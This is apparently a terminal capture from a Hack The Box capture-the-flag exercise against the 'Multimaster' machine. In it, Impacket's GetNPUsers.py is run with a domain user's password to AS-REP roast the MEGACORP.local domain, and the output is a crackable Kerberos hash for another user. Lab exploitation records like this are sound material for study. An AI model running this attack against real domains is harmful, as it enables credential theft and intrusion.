 ~/CTF/HTB/Machine/Multimaster/exploit took 5m 12s at 12:56:03 with z3r0
❯ GetNPUsers.py MEGACORP.local/sbauer:'D3veL0pM3nT!' -dc-ip multimaster.htb -request 100%
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
Name MemberOf PasswordLastSet LastLogon
UAC
------ ------------------------------------------- -------------------------- --------
------------ --------
jorden CN=Developers,OU=Groups,DC=MEGACORP,DC=LOCAL 2020-01-10 08:48:17.503303 2020-04-26 12:
54:44.374403 0×410200
$krb5asrep$23$jorden@MEGACORP.LOCAL:283ebbcb2c02a8e1e25967065e2df3a9$0d97ad50ccf17452d15ae3d9534
94c0b264394dd453f86dd0be40c351e477248cecac2622ddb2215929d630d735f51f676faf61cf1b2095012c1896ac69
6cd623aca99a4b6cee2acf90818c24310d621bda47e80eeab99c123261ff92d8dcba81786f0015965f85f8f275140f21
b6b157bbb0e2d418898cc395d761caf57a81786fc8d85c1349154879ca4d2439e4fd56b8bfec6dd099525be97ee93c8f
b4b69cfef50bfa26a746a6e8e96e4d327ce0b4dea2a450ffeb285e33a34685fe6d83f9f0d0611cec8de862d6ad8f97e9
ac59d1240115b3d66e60e005a1e5374d66e9392e45d87bd61143d9137fa652eace3e8